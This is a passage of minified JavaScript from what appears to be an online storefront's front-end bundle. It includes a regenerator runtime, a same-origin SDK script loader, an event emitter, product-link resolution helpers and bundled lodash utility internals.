v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 